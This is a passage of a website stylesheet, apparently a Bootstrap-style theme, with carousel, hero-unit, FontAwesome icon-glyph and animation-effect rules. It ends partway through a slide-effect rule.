.carousel-inner>.item>img,.carousel-inner>.item>a>img
{
	display:block;
	line-height:1
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev
{
	display:block
}
.carousel-inner>.active
{
	left:0
}
.carousel-inner>.next,.carousel-inner>.prev
{
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next
{
	left:100%
}
.carousel-inner>.prev
{
	left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right
{
	left:0
}
.carousel-inner>.active.left
{
	left:-100%
}
.carousel-inner>.active.right
{
	left:100%
}
.carousel-control
{
	position:absolute;
	left:0;
	bottom:0;
	width:30px;
	height:30px;
	font-size:25px;
	font-weight:400;
	line-height:25px;
	color:#eee;
	text-align:center;
	background-color:#333;
	z-index:5
}
.carousel-control.right
{
	left:30px
}
.carousel-control:hover,.carousel-control:focus
{
	color:#fff;
	text-decoration:none;
	outline:0
}
.carousel-indicators
{
	position:absolute;
	bottom:10px;
	right:15px;
	z-index:5;
	margin:0;
	list-style:none
}
.carousel-indicators li
{
	display:block;
	float:left;
	width:10px;
	height:10px;
	text-indent:-999px;
	background-color:#ccc;
	background-color:rgba(255,255,255,0.25);
	border-radius:50px;
	margin:2px 4px
}
.carousel-indicators .active
{
	background-color:#fff;
	width:14px;
	height:14px;
	margin:0 2px
}
.carousel-caption
{
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	padding:15px;
	background:#333;
	background:rgba(0,0,0,0.75)
}
.carousel-caption h4,.carousel-caption p
{
	color:#fff;
	line-height:23px
}
.caption-right
{
	right:0;
	bottom:0;
	top:0;
	left:auto;
	width:35%
}
.caption-left
{
	right:auto;
	bottom:0;
	top:0;
	width:35%
}
.carousel.thumbnail .carousel-caption
{
	position:relative;
	padding-bottom:40px;
	background-color:#fff;
	border:1px solid #e1e1e1;
	border-bottom-color:#d1d1d1
}
.carousel.thumbnail .carousel-caption h4,.carousel.thumbnail .carousel-caption p
{
	color:#555
}
.carousel.thumbnail .carousel-control
{
	left:auto;
	bottom:1px;
	right:29px;
	background-color:#fff;
	color:#999
}
.carousel.thumbnail .carousel-control.right
{
	right:1px
}
.carousel.fade
{
	opacity:1
}
.carousel.fade .item
{
	-webkit-transition:opacity .7s ease-in-out;
	-moz-transition:opacity .7s ease-in-out;
	-o-transition:opacity .7s ease-in-out;
	transition:opacity .7s ease-in-out;
	left:0!important;
	opacity:0;
	top:0;
	position:absolute;
	width:100%;
	display:block!important;
	z-index:1
}
.carousel.fade .item:first-child
{
	top:auto;
	position:relative
}
.carousel.fade .item.active
{
	opacity:1;
	-webkit-transition:opacity .7s ease-in-out;
	-moz-transition:opacity .7s ease-in-out;
	-o-transition:opacity .7s ease-in-out;
	transition:opacity .7s ease-in-out;
	z-index:2
}
.hero-unit
{
	padding:60px;
	margin-bottom:30px;
	font-size:18px;
	font-weight:200;
	line-height:34.986px;
	color:inherit;
	background-color:#eee;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.hero-unit h1
{
	margin-bottom:0;
	font-size:60px;
	line-height:1;
	color:inherit;
	letter-spacing:-1px
}
.hero-unit li
{
	line-height:34.986px
}
	@font-face
{
	font-family:'FontAwesome';
	src:url(../font/fontawesome-webfont.eot) format("embedded-opentype"),
	url(../font/fontawesome-webfont.woff) format("woff"),
	url(../font/fontawesome-webfont.ttf) format("truetype"),
	url(../font/fontawesome-webfont.svg) format("svg");
	font-weight:400;
	font-style:normal
}
	[class^="icon-"],[class*=" icon-"]
{
	font-family:FontAwesome;
	font-weight:400;
	font-style:normal;
	text-decoration:inherit;
	-webkit-font-smoothing:antialiased;
	*margin-right:.3em
}
	[class^="icon-"]:before,[class*=" icon-"]:before
{
	text-decoration:inherit;
	display:inline-block;
	speak:none
}
.icon-large:before
{
	vertical-align:-10%;
	font-size:1.3333333333333em
}
	a [class^="icon-"],a [class*=" icon-"]
{
	display:inline
}
	[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width
{
	display:inline-block;
	width:1.1428571428571em;
	text-align:right;
	padding-right:.28571428571429em
}
	[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large
{
	width:1.4285714285714em
}
.icons-ul
{
	margin-left:2.1428571428571em;
	list-style-type:none
}
.icons-ul>li
{
	position:relative
}
.icons-ul .icon-li
{
	position:absolute;
	left:-2.1428571428571em;
	width:2.1428571428571em;
	text-align:center;
	line-height:inherit
}
	[class^="icon-"].hide,[class*=" icon-"].hide
{
	display:none
}
.icon-muted
{
	color:#eee
}
.icon-light
{
	color:#fff
}
.icon-dark
{
	color:#333
}
.icon-border
{
	border:solid 1px #eee;
	padding:.2em .25em .15em;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.icon-2x
{
	font-size:2em
}
.icon-2x.icon-border
{
	border-width:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.icon-3x
{
	font-size:3em
}
.icon-3x.icon-border
{
	border-width:3px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px
}
.icon-4x
{
	font-size:4em
}
.icon-4x.icon-border
{
	border-width:4px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.icon-5x
{
	font-size:5em
}
.icon-5x.icon-border
{
	border-width:5px;
	-webkit-border-radius:7px;
	-moz-border-radius:7px;
	border-radius:7px
}
.pull-right
{
	float:right
}
.pull-left
{
	float:left
}
	[class^="icon-"].pull-left,[class*=" icon-"].pull-left
{
	margin-right:.3em
}
	[class^="icon-"].pull-right,[class*=" icon-"].pull-right
{
	margin-left:.3em
}
	[class^="icon-"],[class*=" icon-"]
{
	display:inline;
	width:auto;
	height:auto;
	line-height:normal;
	vertical-align:baseline;
	background-image:none;
	background-position:0 0;
	background-repeat:repeat;
	margin-top:0
}
.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]
{
	background-image:none
}
.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large
{
	line-height:.9em
}
.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin
{
	display:inline-block
}
.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large
{
	line-height:.9em
}
.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.18em
}
.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large
{
	line-height:.8em
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.25em
}
.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]
{
	margin-top:0
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.05em
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x
{
	margin-right:.2em
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x
{
	margin-left:.2em
}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]
{
	line-height:inherit
}
.icon-stack
{
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:-35%
}
.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]
{
	display:block;
	text-align:center;
	position:absolute;
	width:100%;
	height:100%;
	font-size:1em;
	line-height:inherit;
	*line-height:2em
}
.icon-stack .icon-stack-base
{
	font-size:2em;
	*line-height:1em
}
.icon-spin
{
	display:inline-block;
	-moz-animation:spin 2s infinite linear;
	-o-animation:spin 2s infinite linear;
	-webkit-animation:spin 2s infinite linear;
	animation:spin 2s infinite linear
}
	a .icon-stack,a .icon-spin
{
	display:inline-block;
	text-decoration:none
}
	@-moz-keyframes spin
{
	0%
{
	-moz-transform:rotate(0deg)
}
	100%
{
	-moz-transform:rotate(359deg)
}

}
	@-webkit-keyframes spin
{
	0%
{
	-webkit-transform:rotate(0deg)
}
	100%
{
	-webkit-transform:rotate(359deg)
}

}
	@-o-keyframes spin
{
	0%
{
	-o-transform:rotate(0deg)
}
	100%
{
	-o-transform:rotate(359deg)
}

}
	@-ms-keyframes spin
{
	0%
{
	-ms-transform:rotate(0deg)
}
	100%
{
	-ms-transform:rotate(359deg)
}

}
	@keyframes spin
{
	0%
{
	transform:rotate(0deg)
}
	100%
{
	transform:rotate(359deg)
}

}
.icon-rotate-90:before
{
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}
.icon-rotate-180:before
{
	-webkit-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-o-transform:rotate(180deg);
	transform:rotate(180deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)
}
.icon-rotate-270:before
{
	-webkit-transform:rotate(270deg);
	-moz-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	-o-transform:rotate(270deg);
	transform:rotate(270deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)
}
.icon-flip-horizontal:before
{
	-webkit-transform:scale(-1,1);
	-moz-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	-o-transform:scale(-1,1);
	transform:scale(-1,1)
}
.icon-flip-vertical:before
{
	-webkit-transform:scale(1,-1);
	-moz-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	-o-transform:scale(1,-1);
	transform:scale(1,-1)
}
	a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before
{
	display:inline-block
}
.icon-glass:before
{
	content:"\f000"
}
.icon-music:before
{
	content:"\f001"
}
.icon-search:before
{
	content:"\f002"
}
.icon-envelope-alt:before
{
	content:"\f003"
}
.icon-heart:before
{
	content:"\f004"
}
.icon-star:before
{
	content:"\f005"
}
.icon-star-empty:before
{
	content:"\f006"
}
.icon-user:before
{
	content:"\f007"
}
.icon-film:before
{
	content:"\f008"
}
.icon-th-large:before
{
	content:"\f009"
}
.icon-th:before
{
	content:"\f00a"
}
.icon-th-list:before
{
	content:"\f00b"
}
.icon-ok:before
{
	content:"\f00c"
}
.icon-remove:before
{
	content:"\f00d"
}
.icon-zoom-in:before
{
	content:"\f00e"
}
.icon-zoom-out:before
{
	content:"\f010"
}
.icon-power-off:before,.icon-off:before
{
	content:"\f011"
}
.icon-signal:before
{
	content:"\f012"
}
.icon-gear:before,.icon-cog:before
{
	content:"\f013"
}
.icon-trash:before
{
	content:"\f014"
}
.icon-home:before
{
	content:"\f015"
}
.icon-file-alt:before
{
	content:"\f016"
}
.icon-time:before
{
	content:"\f017"
}
.icon-road:before
{
	content:"\f018"
}
.icon-download-alt:before
{
	content:"\f019"
}
.icon-download:before
{
	content:"\f01a"
}
.icon-upload:before
{
	content:"\f01b"
}
.icon-inbox:before
{
	content:"\f01c"
}
.icon-play-circle:before
{
	content:"\f01d"
}
.icon-rotate-right:before,.icon-repeat:before
{
	content:"\f01e"
}
.icon-refresh:before
{
	content:"\f021"
}
.icon-list-alt:before
{
	content:"\f022"
}
.icon-lock:before
{
	content:"\f023"
}
.icon-flag:before
{
	content:"\f024"
}
.icon-headphones:before
{
	content:"\f025"
}
.icon-volume-off:before
{
	content:"\f026"
}
.icon-volume-down:before
{
	content:"\f027"
}
.icon-volume-up:before
{
	content:"\f028"
}
.icon-qrcode:before
{
	content:"\f029"
}
.icon-barcode:before
{
	content:"\f02a"
}
.icon-tag:before
{
	content:"\f02b"
}
.icon-tags:before
{
	content:"\f02c"
}
.icon-book:before
{
	content:"\f02d"
}
.icon-bookmark:before
{
	content:"\f02e"
}
.icon-print:before
{
	content:"\f02f"
}
.icon-camera:before
{
	content:"\f030"
}
.icon-font:before
{
	content:"\f031"
}
.icon-bold:before
{
	content:"\f032"
}
.icon-italic:before
{
	content:"\f033"
}
.icon-text-height:before
{
	content:"\f034"
}
.icon-text-width:before
{
	content:"\f035"
}
.icon-align-left:before
{
	content:"\f036"
}
.icon-align-center:before
{
	content:"\f037"
}
.icon-align-right:before
{
	content:"\f038"
}
.icon-align-justify:before
{
	content:"\f039"
}
.icon-list:before
{
	content:"\f03a"
}
.icon-indent-left:before
{
	content:"\f03b"
}
.icon-indent-right:before
{
	content:"\f03c"
}
.icon-facetime-video:before
{
	content:"\f03d"
}
.icon-picture:before
{
	content:"\f03e"
}
.icon-pencil:before
{
	content:"\f040"
}
.icon-map-marker:before
{
	content:"\f041"
}
.icon-adjust:before
{
	content:"\f042"
}
.icon-tint:before
{
	content:"\f043"
}
.icon-edit:before
{
	content:"\f044"
}
.icon-share:before
{
	content:"\f045"
}
.icon-check:before
{
	content:"\f046"
}
.icon-move:before
{
	content:"\f047"
}
.icon-step-backward:before
{
	content:"\f048"
}
.icon-fast-backward:before
{
	content:"\f049"
}
.icon-backward:before
{
	content:"\f04a"
}
.icon-play:before
{
	content:"\f04b"
}
.icon-pause:before
{
	content:"\f04c"
}
.icon-stop:before
{
	content:"\f04d"
}
.icon-forward:before
{
	content:"\f04e"
}
.icon-fast-forward:before
{
	content:"\f050"
}
.icon-step-forward:before
{
	content:"\f051"
}
.icon-eject:before
{
	content:"\f052"
}
.icon-chevron-left:before
{
	content:"\f053"
}
.icon-chevron-right:before
{
	content:"\f054"
}
.icon-plus-sign:before
{
	content:"\f055"
}
.icon-minus-sign:before
{
	content:"\f056"
}
.icon-remove-sign:before
{
	content:"\f057"
}
.icon-ok-sign:before
{
	content:"\f058"
}
.icon-question-sign:before
{
	content:"\f059"
}
.icon-info-sign:before
{
	content:"\f05a"
}
.icon-screenshot:before
{
	content:"\f05b"
}
.icon-remove-circle:before
{
	content:"\f05c"
}
.icon-ok-circle:before
{
	content:"\f05d"
}
.icon-ban-circle:before
{
	content:"\f05e"
}
.icon-arrow-left:before
{
	content:"\f060"
}
.icon-arrow-right:before
{
	content:"\f061"
}
.icon-arrow-up:before
{
	content:"\f062"
}
.icon-arrow-down:before
{
	content:"\f063"
}
.icon-mail-forward:before,.icon-share-alt:before
{
	content:"\f064"
}
.icon-resize-full:before
{
	content:"\f065"
}
.icon-resize-small:before
{
	content:"\f066"
}
.icon-plus:before
{
	content:"\f067"
}
.icon-minus:before
{
	content:"\f068"
}
.icon-asterisk:before
{
	content:"\f069"
}
.icon-exclamation-sign:before
{
	content:"\f06a"
}
.icon-gift:before
{
	content:"\f06b"
}
.icon-leaf:before
{
	content:"\f06c"
}
.icon-fire:before
{
	content:"\f06d"
}
.icon-eye-open:before
{
	content:"\f06e"
}
.icon-eye-close:before
{
	content:"\f070"
}
.icon-warning-sign:before
{
	content:"\f071"
}
.icon-plane:before
{
	content:"\f072"
}
.icon-calendar:before
{
	content:"\f073"
}
.icon-random:before
{
	content:"\f074"
}
.icon-comment:before
{
	content:"\f075"
}
.icon-magnet:before
{
	content:"\f076"
}
.icon-chevron-up:before
{
	content:"\f077"
}
.icon-chevron-down:before
{
	content:"\f078"
}
.icon-retweet:before
{
	content:"\f079"
}
.icon-shopping-cart:before
{
	content:"\f07a"
}
.icon-folder-close:before
{
	content:"\f07b"
}
.icon-folder-open:before
{
	content:"\f07c"
}
.icon-resize-vertical:before
{
	content:"\f07d"
}
.icon-resize-horizontal:before
{
	content:"\f07e"
}
.icon-bar-chart:before
{
	content:"\f080"
}
.icon-twitter-sign:before
{
	content:"\f081"
}
.icon-facebook-sign:before
{
	content:"\f082"
}
.icon-camera-retro:before
{
	content:"\f083"
}
.icon-key:before
{
	content:"\f084"
}
.icon-gears:before,.icon-cogs:before
{
	content:"\f085"
}
.icon-comments:before
{
	content:"\f086"
}
.icon-thumbs-up-alt:before
{
	content:"\f087"
}
.icon-thumbs-down-alt:before
{
	content:"\f088"
}
.icon-star-half:before
{
	content:"\f089"
}
.icon-heart-empty:before
{
	content:"\f08a"
}
.icon-signout:before
{
	content:"\f08b"
}
.icon-linkedin-sign:before
{
	content:"\f08c"
}
.icon-pushpin:before
{
	content:"\f08d"
}
.icon-external-link:before
{
	content:"\f08e"
}
.icon-signin:before
{
	content:"\f090"
}
.icon-trophy:before
{
	content:"\f091"
}
.icon-github-sign:before
{
	content:"\f092"
}
.icon-upload-alt:before
{
	content:"\f093"
}
.icon-lemon:before
{
	content:"\f094"
}
.icon-phone:before
{
	content:"\f095"
}
.icon-unchecked:before,.icon-check-empty:before
{
	content:"\f096"
}
.icon-bookmark-empty:before
{
	content:"\f097"
}
.icon-phone-sign:before
{
	content:"\f098"
}
.icon-twitter:before
{
	content:"\f099"
}
.icon-facebook:before
{
	content:"\f09a"
}
.icon-github:before
{
	content:"\f09b"
}
.icon-unlock:before
{
	content:"\f09c"
}
.icon-credit-card:before
{
	content:"\f09d"
}
.icon-rss:before
{
	content:"\f09e"
}
.icon-hdd:before
{
	content:"\f0a0"
}
.icon-bullhorn:before
{
	content:"\f0a1"
}
.icon-bell:before
{
	content:"\f0a2"
}
.icon-certificate:before
{
	content:"\f0a3"
}
.icon-hand-right:before
{
	content:"\f0a4"
}
.icon-hand-left:before
{
	content:"\f0a5"
}
.icon-hand-up:before
{
	content:"\f0a6"
}
.icon-hand-down:before
{
	content:"\f0a7"
}
.icon-circle-arrow-left:before
{
	content:"\f0a8"
}
.icon-circle-arrow-right:before
{
	content:"\f0a9"
}
.icon-circle-arrow-up:before
{
	content:"\f0aa"
}
.icon-circle-arrow-down:before
{
	content:"\f0ab"
}
.icon-globe:before
{
	content:"\f0ac"
}
.icon-wrench:before
{
	content:"\f0ad"
}
.icon-tasks:before
{
	content:"\f0ae"
}
.icon-filter:before
{
	content:"\f0b0"
}
.icon-briefcase:before
{
	content:"\f0b1"
}
.icon-fullscreen:before
{
	content:"\f0b2"
}
.icon-group:before
{
	content:"\f0c0"
}
.icon-link:before
{
	content:"\f0c1"
}
.icon-cloud:before
{
	content:"\f0c2"
}
.icon-beaker:before
{
	content:"\f0c3"
}
.icon-cut:before
{
	content:"\f0c4"
}
.icon-copy:before
{
	content:"\f0c5"
}
.icon-paperclip:before,.icon-paper-clip:before
{
	content:"\f0c6"
}
.icon-save:before
{
	content:"\f0c7"
}
.icon-sign-blank:before
{
	content:"\f0c8"
}
.icon-reorder:before
{
	content:"\f0c9"
}
.icon-list-ul:before
{
	content:"\f0ca"
}
.icon-list-ol:before
{
	content:"\f0cb"
}
.icon-strikethrough:before
{
	content:"\f0cc"
}
.icon-underline:before
{
	content:"\f0cd"
}
.icon-table:before
{
	content:"\f0ce"
}
.icon-magic:before
{
	content:"\f0d0"
}
.icon-truck:before
{
	content:"\f0d1"
}
.icon-pinterest:before
{
	content:"\f0d2"
}
.icon-pinterest-sign:before
{
	content:"\f0d3"
}
.icon-google-plus-sign:before
{
	content:"\f0d4"
}
.icon-google-plus:before
{
	content:"\f0d5"
}
.icon-money:before
{
	content:"\f0d6"
}
.icon-caret-down:before
{
	content:"\f0d7"
}
.icon-caret-up:before
{
	content:"\f0d8"
}
.icon-caret-left:before
{
	content:"\f0d9"
}
.icon-caret-right:before
{
	content:"\f0da"
}
.icon-columns:before
{
	content:"\f0db"
}
.icon-sort:before
{
	content:"\f0dc"
}
.icon-sort-down:before
{
	content:"\f0dd"
}
.icon-sort-up:before
{
	content:"\f0de"
}
.icon-envelope:before
{
	content:"\f0e0"
}
.icon-linkedin:before
{
	content:"\f0e1"
}
.icon-rotate-left:before,.icon-undo:before
{
	content:"\f0e2"
}
.icon-legal:before
{
	content:"\f0e3"
}
.icon-dashboard:before
{
	content:"\f0e4"
}
.icon-comment-alt:before
{
	content:"\f0e5"
}
.icon-comments-alt:before
{
	content:"\f0e6"
}
.icon-bolt:before
{
	content:"\f0e7"
}
.icon-sitemap:before
{
	content:"\f0e8"
}
.icon-umbrella:before
{
	content:"\f0e9"
}
.icon-paste:before
{
	content:"\f0ea"
}
.icon-lightbulb:before
{
	content:"\f0eb"
}
.icon-exchange:before
{
	content:"\f0ec"
}
.icon-cloud-download:before
{
	content:"\f0ed"
}
.icon-cloud-upload:before
{
	content:"\f0ee"
}
.icon-user-md:before
{
	content:"\f0f0"
}
.icon-stethoscope:before
{
	content:"\f0f1"
}
.icon-suitcase:before
{
	content:"\f0f2"
}
.icon-bell-alt:before
{
	content:"\f0f3"
}
.icon-coffee:before
{
	content:"\f0f4"
}
.icon-food:before
{
	content:"\f0f5"
}
.icon-file-text-alt:before
{
	content:"\f0f6"
}
.icon-building:before
{
	content:"\f0f7"
}
.icon-hospital:before
{
	content:"\f0f8"
}
.icon-ambulance:before
{
	content:"\f0f9"
}
.icon-medkit:before
{
	content:"\f0fa"
}
.icon-fighter-jet:before
{
	content:"\f0fb"
}
.icon-beer:before
{
	content:"\f0fc"
}
.icon-h-sign:before
{
	content:"\f0fd"
}
.icon-plus-sign-alt:before
{
	content:"\f0fe"
}
.icon-double-angle-left:before
{
	content:"\f100"
}
.icon-double-angle-right:before
{
	content:"\f101"
}
.icon-double-angle-up:before
{
	content:"\f102"
}
.icon-double-angle-down:before
{
	content:"\f103"
}
.icon-angle-left:before
{
	content:"\f104"
}
.icon-angle-right:before
{
	content:"\f105"
}
.icon-angle-up:before
{
	content:"\f106"
}
.icon-angle-down:before
{
	content:"\f107"
}
.icon-desktop:before
{
	content:"\f108"
}
.icon-laptop:before
{
	content:"\f109"
}
.icon-tablet:before
{
	content:"\f10a"
}
.icon-mobile-phone:before
{
	content:"\f10b"
}
.icon-circle-blank:before
{
	content:"\f10c"
}
.icon-quote-left:before
{
	content:"\f10d"
}
.icon-quote-right:before
{
	content:"\f10e"
}
.icon-spinner:before
{
	content:"\f110"
}
.icon-circle:before
{
	content:"\f111"
}
.icon-mail-reply:before,.icon-reply:before
{
	content:"\f112"
}
.icon-github-alt:before
{
	content:"\f113"
}
.icon-folder-close-alt:before
{
	content:"\f114"
}
.icon-folder-open-alt:before
{
	content:"\f115"
}
.icon-expand-alt:before
{
	content:"\f116"
}
.icon-collapse-alt:before
{
	content:"\f117"
}
.icon-smile:before
{
	content:"\f118"
}
.icon-frown:before
{
	content:"\f119"
}
.icon-meh:before
{
	content:"\f11a"
}
.icon-gamepad:before
{
	content:"\f11b"
}
.icon-keyboard:before
{
	content:"\f11c"
}
.icon-flag-alt:before
{
	content:"\f11d"
}
.icon-flag-checkered:before
{
	content:"\f11e"
}
.icon-terminal:before
{
	content:"\f120"
}
.icon-code:before
{
	content:"\f121"
}
.icon-reply-all:before
{
	content:"\f122"
}
.icon-mail-reply-all:before
{
	content:"\f122"
}
.icon-star-half-full:before,.icon-star-half-empty:before
{
	content:"\f123"
}
.icon-location-arrow:before
{
	content:"\f124"
}
.icon-crop:before
{
	content:"\f125"
}
.icon-code-fork:before
{
	content:"\f126"
}
.icon-unlink:before
{
	content:"\f127"
}
.icon-question:before
{
	content:"\f128"
}
.icon-info:before
{
	content:"\f129"
}
.icon-exclamation:before
{
	content:"\f12a"
}
.icon-superscript:before
{
	content:"\f12b"
}
.icon-subscript:before
{
	content:"\f12c"
}
.icon-eraser:before
{
	content:"\f12d"
}
.icon-puzzle-piece:before
{
	content:"\f12e"
}
.icon-microphone:before
{
	content:"\f130"
}
.icon-microphone-off:before
{
	content:"\f131"
}
.icon-shield:before
{
	content:"\f132"
}
.icon-calendar-empty:before
{
	content:"\f133"
}
.icon-fire-extinguisher:before
{
	content:"\f134"
}
.icon-rocket:before
{
	content:"\f135"
}
.icon-maxcdn:before
{
	content:"\f136"
}
.icon-chevron-sign-left:before
{
	content:"\f137"
}
.icon-chevron-sign-right:before
{
	content:"\f138"
}
.icon-chevron-sign-up:before
{
	content:"\f139"
}
.icon-chevron-sign-down:before
{
	content:"\f13a"
}
.icon-html5:before
{
	content:"\f13b"
}
.icon-css3:before
{
	content:"\f13c"
}
.icon-anchor:before
{
	content:"\f13d"
}
.icon-unlock-alt:before
{
	content:"\f13e"
}
.icon-bullseye:before
{
	content:"\f140"
}
.icon-ellipsis-horizontal:before
{
	content:"\f141"
}
.icon-ellipsis-vertical:before
{
	content:"\f142"
}
.icon-rss-sign:before
{
	content:"\f143"
}
.icon-play-sign:before
{
	content:"\f144"
}
.icon-ticket:before
{
	content:"\f145"
}
.icon-minus-sign-alt:before
{
	content:"\f146"
}
.icon-check-minus:before
{
	content:"\f147"
}
.icon-level-up:before
{
	content:"\f148"
}
.icon-level-down:before
{
	content:"\f149"
}
.icon-check-sign:before
{
	content:"\f14a"
}
.icon-edit-sign:before
{
	content:"\f14b"
}
.icon-external-link-sign:before
{
	content:"\f14c"
}
.icon-share-sign:before
{
	content:"\f14d"
}
.icon-compass:before
{
	content:"\f14e"
}
.icon-collapse:before
{
	content:"\f150"
}
.icon-collapse-top:before
{
	content:"\f151"
}
.icon-expand:before
{
	content:"\f152"
}
.icon-euro:before,.icon-eur:before
{
	content:"\f153"
}
.icon-gbp:before
{
	content:"\f154"
}
.icon-dollar:before,.icon-usd:before
{
	content:"\f155"
}
.icon-rupee:before,.icon-inr:before
{
	content:"\f156"
}
.icon-yen:before,.icon-jpy:before
{
	content:"\f157"
}
.icon-renminbi:before,.icon-cny:before
{
	content:"\f158"
}
.icon-won:before,.icon-krw:before
{
	content:"\f159"
}
.icon-bitcoin:before,.icon-btc:before
{
	content:"\f15a"
}
.icon-file:before
{
	content:"\f15b"
}
.icon-file-text:before
{
	content:"\f15c"
}
.icon-sort-by-alphabet:before
{
	content:"\f15d"
}
.icon-sort-by-alphabet-alt:before
{
	content:"\f15e"
}
.icon-sort-by-attributes:before
{
	content:"\f160"
}
.icon-sort-by-attributes-alt:before
{
	content:"\f161"
}
.icon-sort-by-order:before
{
	content:"\f162"
}
.icon-sort-by-order-alt:before
{
	content:"\f163"
}
.icon-thumbs-up:before
{
	content:"\f164"
}
.icon-thumbs-down:before
{
	content:"\f165"
}
.icon-youtube-sign:before
{
	content:"\f166"
}
.icon-youtube:before
{
	content:"\f167"
}
.icon-xing:before
{
	content:"\f168"
}
.icon-xing-sign:before
{
	content:"\f169"
}
.icon-youtube-play:before
{
	content:"\f16a"
}
.icon-dropbox:before
{
	content:"\f16b"
}
.icon-stackexchange:before
{
	content:"\f16c"
}
.icon-instagram:before
{
	content:"\f16d"
}
.icon-flickr:before
{
	content:"\f16e"
}
.icon-adn:before
{
	content:"\f170"
}
.icon-bitbucket:before
{
	content:"\f171"
}
.icon-bitbucket-sign:before
{
	content:"\f172"
}
.icon-tumblr:before
{
	content:"\f173"
}
.icon-tumblr-sign:before
{
	content:"\f174"
}
.icon-long-arrow-down:before
{
	content:"\f175"
}
.icon-long-arrow-up:before
{
	content:"\f176"
}
.icon-long-arrow-left:before
{
	content:"\f177"
}
.icon-long-arrow-right:before
{
	content:"\f178"
}
.icon-apple:before
{
	content:"\f179"
}
.icon-windows:before
{
	content:"\f17a"
}
.icon-android:before
{
	content:"\f17b"
}
.icon-linux:before
{
	content:"\f17c"
}
.icon-dribbble:before
{
	content:"\f17d"
}
.icon-skype:before
{
	content:"\f17e"
}
.icon-foursquare:before
{
	content:"\f180"
}
.icon-trello:before
{
	content:"\f181"
}
.icon-female:before
{
	content:"\f182"
}
.icon-male:before
{
	content:"\f183"
}
.icon-gittip:before
{
	content:"\f184"
}
.icon-sun:before
{
	content:"\f185"
}
.icon-moon:before
{
	content:"\f186"
}
.icon-archive:before
{
	content:"\f187"
}
.icon-bug:before
{
	content:"\f188"
}
.icon-vk:before
{
	content:"\f189"
}
.icon-weibo:before
{
	content:"\f18a"
}
.icon-renren:before
{
	content:"\f18b"
}
	[class*=".effect-"]
{
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	backface-visibility:hidden;
	-webkit-perspective:1000;
	-moz-perspective:1000;
	perspective:1000px
}
.effect-fade
{
	opacity:0
}
.effect-fade.in
{
	opacity:1
}
.effect-slide-left
{
	-webkit-transform:translate3d(-30%,0,0);
	-moz-transform:translate3d(-30%,0,0);
	-o-transform:translate3d(-30%,0,0);
	transform:translate3d(-30%,0,0);
	opacity:0
}
.effect-slide-left.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-right
{
	-webkit-transform:translate3d(30%,0,0);
	-moz-transform:translate3d(30%,0,0);
	-o-transform:translate3d(30%,0,0);
